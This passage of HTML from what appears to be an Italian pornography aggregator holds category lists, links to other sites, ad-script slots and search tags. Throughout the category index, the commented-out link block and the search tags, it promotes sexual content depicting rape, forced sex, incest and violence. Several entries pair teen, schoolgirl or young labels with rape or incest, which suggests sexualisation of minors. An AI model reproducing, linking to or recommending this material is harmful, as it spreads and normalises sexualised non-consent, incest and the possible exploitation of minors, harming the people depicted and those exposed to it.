<li><a href="/it/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com  -  1695</a></li>
<li><a href="/it/porn/3638278095/spankwire.com/popular/1/" target="_self">spankwire.com  -  4</a></li>
<li><a href="/it/porn/1965266972/pornhub.com/popular/1/" target="_self">pornhub.com  -  28</a></li>
<li><a href="/it/porn/3156009790/katestube.com/popular/1/" target="_self">katestube.com  -  960</a></li>
<li><a href="/it/porn/2746005037/Import2022/popular/1/" target="_self">Import2022  -  12960</a></li>
<li><a href="/it/porn/332128849/fantasti.cc/popular/1/" target="_self">fantasti.cc  -  1947</a></li>
<li><a href="/it/porn/2253646240/beeg.com/popular/1/" target="_self">beeg.com  -  23</a></li>
<li><a href="/it/porn/2713803556/bdsm.one/popular/1/" target="_self">bdsm.one  -  110</a></li>

      </ul>
    </div>

    <div class="title-box">
      <div>PORNO POPOLARE</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/it/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>146</span></li>
<li><a href="/it/category/123076690/Teens/popular/1/" target="_self">Adolescenti</a><span>5619</span></li>
<li><a href="/it/category/111542354/African/popular/1/" target="_self">Africani</a><span>79</span></li>
<li><a href="/it/category/119865426/Outdoor/popular/1/" target="_self">All'aperto</a><span>308</span></li>
<li><a href="/it/category/111607890/Amateur/popular/1/" target="_self">Amatoriali</a><span>4547</span></li>
<li><a href="/it/category/123142226/Teen Anal/popular/1/" target="_self">Anale giovanissima</a><span>1297</span></li>
<li><a href="/it/category/111673426/Anal/popular/1/" target="_self">Anale</a><span>5779</span></li>
<li><a href="/it/category/111804498/Arab/popular/1/" target="_self">Araba</a><span>124</span></li>
<li><a href="/it/category/111870034/Asian/popular/1/" target="_self">Asiatica</a><span>1275</span></li>
<li><a href="/it/category/111018066/Assault/popular/1/" target="_self">Assalto</a><span>47</span></li>
<li><a href="/it/category/113180754/Bus/popular/1/" target="_self">Autobus</a><span>19</span></li>
<li><a href="/it/category/119013458/Masturbation/popular/1/" target="_self">Autoerotismo</a><span>278</span></li>
<li><a href="/it/category/120979538/Rimjob/popular/1/" target="_self">Azione anale</a><span>63</span></li>
<li><a href="/it/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1976</span></li>
<li><a href="/it/category/114819154/Dolls/popular/1/" target="_self">Bambole</a><span>50</span></li>
<li><a href="/it/category/112197714/BBW/popular/1/" target="_self">Bbw</a><span>750</span></li>
<li><a href="/it/category/114032722/Cute/popular/1/" target="_self">Belle</a><span>380</span></li>
<li><a href="/it/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49</span></li>
<li><a href="/it/category/112722002/Blondes/popular/1/" target="_self">Bionde</a><span>1954</span></li>
<li><a href="/it/category/112656466/Bisexuals/popular/1/" target="_self">Bisessuali</a><span>28</span></li>
<li><a href="/it/category/112853074/Brazil/popular/1/" target="_self">Brasile</a><span>34</span></li>
<li><a href="/it/category/110886994/Brutal/popular/1/" target="_self">Brutale</a><span>3953</span></li>
<li><a href="/it/category/123666514/Ugly/popular/1/" target="_self">Brutto</a><span>44</span></li>
<li><a href="/it/category/116981842/Gloryhole/popular/1/" target="_self">Buco nella parete</a><span>12</span></li>
<li><a href="/it/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>124</span></li>
<li><a href="/it/category/122355794/Stockings/popular/1/" target="_self">Calze</a><span>375</span></li>
<li><a href="/it/category/121241682/Socks/popular/1/" target="_self">Calzini</a><span>33</span></li>
<li><a href="/it/category/118751314/Maid/popular/1/" target="_self">Cameriera</a><span>83</span></li>
<li><a href="/it/category/122880082/Short Hair/popular/1/" target="_self">Capelli corti</a><span>24</span></li>
<li><a href="/it/category/119341138/Nipples/popular/1/" target="_self">Capezzoli</a><span>73</span></li>
<li><a href="/it/category/115408978/European/popular/1/" target="_self">Caucasica</a><span>492</span></li>
<li><a href="/it/category/112525394/Big Cock/popular/1/" target="_self">Cazzo grosso</a><span>2060</span></li>
<li><a href="/it/category/114098258/Czech/popular/1/" target="_self">Ceco</a><span>181</span></li>
<li><a href="/it/category/113508434/Celebrities/popular/1/" target="_self">Celebrità</a><span>71</span></li>
<li><a href="/it/category/114229330/CFNM/popular/1/" target="_self">Cfnm</a><span>96</span></li>
<li><a href="/it/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30</span></li>
<li><a href="/it/category/114360402/Chinese/popular/1/" target="_self">Cinese</a><span>59</span></li>
<li><a href="/it/category/120193106/Pantyhose/popular/1/" target="_self">Collant di nylon</a><span>545</span></li>
<li><a href="/it/category/113705042/College/popular/1/" target="_self">College</a><span>308</span></li>
<li><a href="/it/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>271</span></li>
<li><a href="/it/category/113836114/Couple/popular/1/" target="_self">Coppia</a><span>507</span></li>
<li><a href="/it/category/113442898/Cuckold/popular/1/" target="_self">Cornuti</a><span>200</span></li>
<li><a href="/it/category/110821458/Forced/popular/1/" target="_self">Costretta</a><span>7574</span></li>
<li><a href="/it/category/111935570/Ass/popular/1/" target="_self">Culo</a><span>2695</span></li>
<li><a href="/it/category/115212370/Ebony/popular/1/" target="_self">Di colore</a><span>1567</span></li>
<li><a href="/it/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>723</span></li>
<li><a href="/it/category/115736658/Fingering/popular/1/" target="_self">Ditalino</a><span>570</span></li>
<li><a href="/it/category/116457554/Funny/popular/1/" target="_self">Divertente</a><span>30</span></li>
<li><a href="/it/category/121438290/Shower/popular/1/" target="_self">Doccia</a><span>72</span></li>
<li><a href="/it/category/115605586/Femdom/popular/1/" target="_self">Dominazione femminile</a><span>427</span></li>
<li><a href="/it/category/118882386/Mistress/popular/1/" target="_self">Donna dominante</a><span>117</span></li>
<li><a href="/it/category/115146834/Double Anal/popular/1/" target="_self">Doppia anale</a><span>197</span></li>
<li><a href="/it/category/114950226/Double Penetration/popular/1/" target="_self">Doppia penetrazione</a><span>346</span></li>
<li><a href="/it/category/115081298/Double/popular/1/" target="_self">Doppia</a><span>397</span></li>
<li><a href="/it/category/114753618/Doctor/popular/1/" target="_self">Dottore</a><span>86</span></li>
<li><a href="/it/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>64</span></li>
<li><a href="/it/category/115343442/Erotic/popular/1/" target="_self">Erotica</a><span>95</span></li>
<li><a href="/it/category/115933266/Flashing/popular/1/" target="_self">Esibizionismo</a><span>7</span></li>
<li><a href="/it/category/115540050/Facial/popular/1/" target="_self">Facciale</a><span>912</span></li>
<li><a href="/it/category/117637202/Homemade/popular/1/" target="_self">Fatto in casa</a><span>1451</span></li>
<li><a href="/it/category/116195410/Foot Fetish/popular/1/" target="_self">Feticismo del piede</a><span>190</span></li>
<li><a href="/it/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1483</span></li>
<li><a href="/it/category/120717394/Pussy/popular/1/" target="_self">Figa</a><span>1981</span></li>
<li><a href="/it/category/121110610/Son/popular/1/" target="_self">Figlio</a><span>212</span></li>
<li><a href="/it/category/116129874/Filipina/popular/1/" target="_self">Filippina</a><span>33</span></li>
<li><a href="/it/category/116392018/Full Movie/popular/1/" target="_self">Film completo</a><span>182</span></li>
<li><a href="/it/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>265</span></li>
<li><a href="/it/category/116260946/French/popular/1/" target="_self">Francese</a><span>137</span></li>
<li><a href="/it/category/121634898/Smoking/popular/1/" target="_self">Fumare</a><span>46</span></li>
<li><a href="/it/category/116654162/Hunks/popular/1/" target="_self">Fusti</a><span>171</span></li>
<li><a href="/it/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1156</span></li>
<li><a href="/it/category/116588626/Gays/popular/1/" target="_self">Gay</a><span>2225</span></li>
<li><a href="/it/category/118095954/Japanese/popular/1/" target="_self">Giapponese</a><span>658</span></li>
<li><a href="/it/category/123404370/Toys/popular/1/" target="_self">Giocattoli</a><span>302</span></li>
<li><a href="/it/category/123797586/Young/popular/1/" target="_self">Giovane</a><span>1576</span></li>
<li><a href="/it/category/116719698/Twinks/popular/1/" target="_self">Giovani gay</a><span>199</span></li>
<li><a href="/it/category/114688082/Deep Throat/popular/1/" target="_self">Gola profonda</a><span>3122</span></li>
<li><a href="/it/category/117047378/Gothic/popular/1/" target="_self">Gotico</a><span>46</span></li>
<li><a href="/it/category/120586322/Pregnant/popular/1/" target="_self">Gravida</a><span>77</span></li>
<li><a href="/it/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>5153</span></li>
<li><a href="/it/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29</span></li>
<li><a href="/it/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>84</span></li>
<li><a href="/it/category/111345746/Incest/popular/1/" target="_self">Incesto</a><span>591</span></li>
<li><a href="/it/category/117768274/Indian/popular/1/" target="_self">Indiano</a><span>542</span></li>
<li><a href="/it/category/119472210/Nurse/popular/1/" target="_self">Infermiera</a><span>52</span></li>
<li><a href="/it/category/112918610/British/popular/1/" target="_self">Inglese</a><span>242</span></li>
<li><a href="/it/category/122290258/Swallow/popular/1/" target="_self">Ingoio</a><span>240</span></li>
<li><a href="/it/category/123011154/Teacher/popular/1/" target="_self">Insegnante</a><span>120</span></li>
<li><a href="/it/category/117833810/Interracial/popular/1/" target="_self">Interrazziale</a><span>1402</span></li>
<li><a href="/it/category/117964882/Italian/popular/1/" target="_self">Italiano</a><span>53</span></li>
<li><a href="/it/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30</span></li>
<li><a href="/it/category/118423634/Latex/popular/1/" target="_self">Lattice</a><span>74</span></li>
<li><a href="/it/category/118620242/Licking/popular/1/" target="_self">Leccare</a><span>167</span></li>
<li><a href="/it/category/118554706/Lesbian/popular/1/" target="_self">Lesbica</a><span>651</span></li>
<li><a href="/it/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>461</span></li>
<li><a href="/it/category/118816850/Machine Sex/popular/1/" target="_self">Macchina del sesso</a><span>86</span></li>
<li><a href="/it/category/121569362/Skinny/popular/1/" target="_self">Magrissima</a><span>678</span></li>
<li><a href="/it/category/118947922/Massage/popular/1/" target="_self">Massaggio</a><span>108</span></li>
<li><a href="/it/category/117375058/Handjob/popular/1/" target="_self">Masturbazione</a><span>578</span></li>
<li><a href="/it/category/119078994/Mature/popular/1/" target="_self">Matura</a><span>2088</span></li>
<li><a href="/it/category/119144530/Mexican/popular/1/" target="_self">Messicani</a><span>21</span></li>
<li><a href="/it/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2646</span></li>
<li><a href="/it/category/124125266/Wife/popular/1/" target="_self">Moglie</a><span>1273</span></li>
<li><a href="/it/category/112984146/Brunettes/popular/1/" target="_self">Morette</a><span>22</span></li>
<li><a href="/it/category/119996498/Panties/popular/1/" target="_self">Mutandine</a><span>158</span></li>
<li><a href="/it/category/117112914/Granny/popular/1/" target="_self">Nonnina</a><span>162</span></li>
<li><a href="/it/category/119406674/Nude/popular/1/" target="_self">Nuda</a><span>93</span></li>
<li><a href="/it/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11</span></li>
<li><a href="/it/category/116916306/Glasses/popular/1/" target="_self">Occhiali</a><span>101</span></li>
<li><a href="/it/category/119668818/Oiled/popular/1/" target="_self">Oliata</a><span>78</span></li>
<li><a href="/it/category/119930962/Orgasm/popular/1/" target="_self">Orgasmo</a><span>815</span></li>
<li><a href="/it/category/119799890/Orgy/popular/1/" target="_self">Orgia</a><span>346</span></li>
<li><a href="/it/category/120258642/Party/popular/1/" target="_self">Party</a><span>195</span></li>
<li><a href="/it/category/117309522/Hairy/popular/1/" target="_self">Pelosa</a><span>373</span></li>
<li><a href="/it/category/120062034/Polish/popular/1/" target="_self">Polacca</a><span>22</span></li>
<li><a href="/it/category/112787538/Blowjobs/popular/1/" target="_self">Pompini</a><span>5514</span></li>
<li><a href="/it/category/120455250/Pornstar/popular/1/" target="_self">Pornostar</a><span>772</span></li>
<li><a href="/it/category/120520786/POV/popular/1/" target="_self">Pov</a><span>812</span></li>
<li><a href="/it/category/115802194/First Time/popular/1/" target="_self">Prima volta</a><span>450</span></li>
<li><a href="/it/category/113377362/Casting/popular/1/" target="_self">Provino</a><span>245</span></li>
<li><a href="/it/category/120651858/Public/popular/1/" target="_self">Pubblico</a><span>227</span></li>
<li><a href="/it/category/124059730/Whore/popular/1/" target="_self">Puttana</a><span>409</span></li>
<li><a href="/it/category/116064338/Foursome/popular/1/" target="_self">Quartetto</a><span>68</span></li>
<li><a href="/it/category/116850770/Girlfriend/popular/1/" target="_self">Ragazza</a><span>458</span></li>
<li><a href="/it/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>364</span></li>
<li><a href="/it/category/123600978/Upskirts/popular/1/" target="_self">Riprese sotto la gonna</a><span>27</span></li>
<li><a href="/it/category/120848466/Redheads/popular/1/" target="_self">Rosse</a><span>457</span></li>
<li><a href="/it/category/82/Rough/popular/1/" target="_self">Rude</a><span>20195</span></li>
<li><a href="/it/category/120914002/Russian/popular/1/" target="_self">Russo</a><span>665</span></li>
<li><a href="/it/category/112263250/BDSM/popular/1/" target="_self">Sadomaso</a><span>3106</span></li>
<li><a href="/it/category/113901650/Creampie/popular/1/" target="_self">Sborrata all'interno</a><span>1163</span></li>
<li><a href="/it/category/113967186/Cumshot/popular/1/" target="_self">Sborrata copiosa</a><span>2150</span></li>
<li><a href="/it/category/122552402/Swingers/popular/1/" target="_self">Scambisti</a><span>120</span></li>
<li><a href="/it/category/113639506/Closeups/popular/1/" target="_self">Scene molto da vicino</a><span>7</span></li>
<li><a href="/it/category/121307218/Schoolgirl/popular/1/" target="_self">Scolara</a><span>113</span></li>
<li><a href="/it/category/121765970/Spanking/popular/1/" target="_self">Sculacciare</a><span>1100</span></li>
<li><a href="/it/category/113115218/Booty/popular/1/" target="_self">Sederona</a><span>199</span></li>
<li><a href="/it/category/115474514/Face Sitting/popular/1/" target="_self">Seduta sulla faccia</a><span>15</span></li>
<li><a href="/it/category/115998802/Footjob/popular/1/" target="_self">Sega podalica</a><span>72</span></li>
<li><a href="/it/category/122683474/Secretary/popular/1/" target="_self">Segretaria</a><span>272</span></li>
<li><a href="/it/category/114163794/Cash/popular/1/" target="_self">Sesso a pagamento</a><span>77</span></li>
<li><a href="/it/category/117178450/Group Sex/popular/1/" target="_self">Sesso di gruppo</a><span>499</span></li>
<li><a href="/it/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44</span></li>
<li><a href="/it/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21</span></li>
<li><a href="/it/category/121176146/Solo/popular/1/" target="_self">Solitario</a><span>70</span></li>
<li><a href="/it/category/122224722/Spanish/popular/1/" target="_self">Spagnola</a><span>58</span></li>
<li><a href="/it/category/112328786/Beach/popular/1/" target="_self">Spiaggia</a><span>47</span></li>
<li><a href="/it/category/121045074/Spy/popular/1/" target="_self">Spiare</a><span>32</span></li>
<li><a href="/it/category/122028114/Striptease/popular/1/" target="_self">Spogliarello</a><span>65</span></li>
<li><a href="/it/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13</span></li>
<li><a href="/it/category/121897042/Squirting/popular/1/" target="_self">Spruzzare</a><span>630</span></li>
<li><a href="/it/category/122093650/Stud/popular/1/" target="_self">Stallone</a><span>47</span></li>
<li><a href="/it/category/114884690/Doggystyle/popular/1/" target="_self">Stile pecorina</a><span>1932</span></li>
<li><a href="/it/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>113</span></li>
<li><a href="/it/category/111149138/Ravish/popular/1/" target="_self">Stuprare</a><span>14</span></li>
<li><a href="/it/category/118489170/Latina/popular/1/" target="_self">Sudamericana</a><span>866</span></li>
<li><a href="/it/category/118161490/Jerking/popular/1/" target="_self">Sussultare</a><span>18</span></li>
<li><a href="/it/category/111214674/Deflower/popular/1/" target="_self">Sverginamento</a><span>12</span></li>
<li><a href="/it/category/123207762/Thai/popular/1/" target="_self">Tailandese</a><span>168</span></li>
<li><a href="/it/category/122945618/Tattoos/popular/1/" target="_self">Tatuaggi</a><span>25</span></li>
<li><a href="/it/category/116785234/German/popular/1/" target="_self">Tedesco</a><span>519</span></li>
<li><a href="/it/category/117571666/Hidden Cams/popular/1/" target="_self">Telecamere nascoste</a><span>1</span></li>
<li><a href="/it/category/112459858/Big Tits/popular/1/" target="_self">Tette grosse</a><span>1801</span></li>
<li><a href="/it/category/122486866/Small Tits/popular/1/" target="_self">Tette piccole</a><span>488</span></li>
<li><a href="/it/category/123338834/Tits/popular/1/" target="_self">Tette</a><span>656</span></li>
<li><a href="/it/category/112066642/Bathroom/popular/1/" target="_self">Toilette</a><span>64</span></li>
<li><a href="/it/category/113573970/Cheating/popular/1/" target="_self">Tradire</a><span>228</span></li>
<li><a href="/it/category/118358098/Ladyboys/popular/1/" target="_self">Trans</a><span>7</span></li>
<li><a href="/it/category/113246290/Cosplay/popular/1/" target="_self">Travestimento</a><span>58</span></li>
<li><a href="/it/category/114425938/Crossdresser/popular/1/" target="_self">Travestito</a><span>29</span></li>
<li><a href="/it/category/123273298/Threesome/popular/1/" target="_self">Trio</a><span>1169</span></li>
<li><a href="/it/category/115015762/Drunk/popular/1/" target="_self">Ubriaco</a><span>1170</span></li>
<li><a href="/it/category/119603282/Office/popular/1/" target="_self">Ufficio</a><span>272</span></li>
<li><a href="/it/category/123535442/Uniform/popular/1/" target="_self">Uniforme</a><span>248</span></li>
<li><a href="/it/category/119734354/Old Man/popular/1/" target="_self">Uomo vecchio</a><span>717</span></li>
<li><a href="/it/category/120324178/Pissing/popular/1/" target="_self">Urinare</a><span>146</span></li>
<li><a href="/it/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>150</span></li>
<li><a href="/it/category/111083602/Violate/popular/1/" target="_self">Violare</a><span>33</span></li>
<li><a href="/it/category/110952530/Violent/popular/1/" target="_self">Violento</a><span>1100</span></li>
<li><a href="/it/category/110755922/Rape/popular/1/" target="_self">Violenza carnale</a><span>2891</span></li>
<li><a href="/it/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>180</span></li>
<li><a href="/it/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>117</span></li>
<li><a href="/it/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51</span></li>

      </ul>
    </div>
    <div class="title-box">
      <div>Porno simile</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288">Forced Porn Tube</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432">best rape porn videos</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448">4k teen rape porn</a></li><li><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662">forced orgasm site</a></li><li><a href="https://4kanalrapeporn.com/" data-ct="3071077230">4k anal rape porn</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="https://realincest.me" data-ct="1830630071">RealIncest</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348">forcedp orn</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://analrough.com/" data-ct="1234449686">anal rough</a></li><li><a href="https://roughthreesome.com/" data-ct="1872790658">rough threesome</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://roughdp.com/" data-ct="2227913443">roughdp/roughdp</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040">best brutal rape porn</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077">pornoincestiitaliani.pro</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li> --> 
      </ul>
    </div>
    <div class="title-box">
      <div>Pubblicità</div>
    </div>

    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>

    <div class="title-box">
      <div>Video popolari</div>
    </div>
    <div class="tags-box">
 <a href="/it/search/dW5jZW5zb3JlZCBoZW50YWk/" target="_self" title="uncensored hentai">uncensored hentai</a>  <a href="/it/search/ZmFtaWx5IGZvcmNlZCBhbmFs/" target="_self" title="family forced anal">family forced anal</a>  <a href="/it/search/QWJ1c2F0YSB0ZXR0b25h/" target="_self" title="Abusata tettona">Abusata tettona</a>  <a href="/it/search/Z2FuZ2JhbmcsIHJhcGU/" target="_self" title="gangbang, rape">gangbang, rape</a>  <a href="/it/search/QmlzZXNzdWFsZQ/" target="_self" title="Bisessuale">Bisessuale</a>  <a href="/it/search/Q29wcGlhIHN0dXByYXRh/" target="_self" title="Coppia stuprata">Coppia stuprata</a>  <a href="/it/search/SW5jZXN0byBmYW1pZ2xpYQ/" target="_self" title="Incesto famiglia">Incesto famiglia</a>  <a href="/it/search/RGFkIGZvcmNlcyBkYXVnaHRlcg/" target="_self" title="Dad forces daughter">Dad forces daughter</a>  <a href="/it/search/c2xlZXBpbmc/" target="_self" title="sleeping">sleeping</a>  <a href="/it/search/VmlvbGVudGF0YSBjYXNhIHRlZGVzY28/" target="_self" title="Violentata casa tedesco">Violentata casa tedesco</a>  <a href="/it/search/bm9uIGNvbnNlbnppZW50ZSBydWRlIGJydXRhbGUgZ3J1cHBvIHRldHRlIGdyb3NzZSBwZWNvcmluYQ/" target="_self" title="non consenziente rude brutale gruppo tette grosse pecorina">non consenziente rude brutale gruppo tette grosse pecorina</a>  <a href="/it/search/U3VvY2VyYSBnaWFwcG9uZXNl/" target="_self" title="Suocera giapponese">Suocera giapponese</a>  <a href="/it/search/U3R1cHJvIHZpb2xlbnRvIGl0YWxpYW5vIGNhenpvIGVub3JtZSBkb2xvcmU/" target="_self" title="Stupro violento italiano cazzo enorme dolore">Stupro violento italiano cazzo enorme dolore</a>  <a href="/it/search/U3R1cHJvIGluIGZhbWlnbGlhIGdpb3ZhbmUgZGkgY29sb3Jl/" target="_self" title="Stupro in famiglia giovane di colore">Stupro in famiglia giovane di colore</a>  <a href="/it/search/amFwYW5lc2UgZm9yY2Vk/" target="_self" title="japanese forced">japanese forced</a>  <a href="/it/search/dmludGFnZSBpbmNlc3Q/" target="_self" title="vintage incest">vintage incest</a>  <a href="/it/search/U3R1cHJvIGNvbiBkaWxkbyBuZWwgY3Vsbw/" target="_self" title="Stupro con dildo nel culo">Stupro con dildo nel culo</a>  <a href="/it/search/U29uIGZvcmNlIG1vbQ/" target="_self" title="Son force mom">Son force mom</a>  <a href="/it/search/ZmlsbSBsZXNibyBjb21wbGV0aQ/" target="_self" title="film lesbo completi">film lesbo completi</a>  <a href="/it/search/Q29zcGxheQ/" target="_self" title="Cosplay">Cosplay</a>  <a href="/it/search/RnJhdGVsbG8gc3RydXByYSBzb3JlbGxhIGUgbGEgc2JhcnJhIHN1bGxhIHBhbmNpYQ/" target="_self" title="Fratello strupra sorella e la sbarra sulla pancia">Fratello strupra sorella e la sbarra sulla pancia</a>  <a href="/it/search/RW1v/" target="_self" title="Emo">Emo</a>  <a href="/it/search/QmFnbm8/" target="_self" title="Bagno">Bagno</a>  <a href="/it/search/TWFyaXRvIGd1YXJkYSBtb2dsaWUgaW4gZG9wcGlhIHBlbmV0cmF6aW9uZQ/" target="_self" title="Marito guarda moglie in doppia penetrazione">Marito guarda moglie in doppia penetrazione</a>  <a href="/it/search/RWxlZ2FudGU/" target="_self" title="Elegante">Elegante</a>  <a href="/it/search/SXRhbGlhbm8gaW5jZXN0aQ/" target="_self" title="Italiano incesti">Italiano incesti</a>  <a 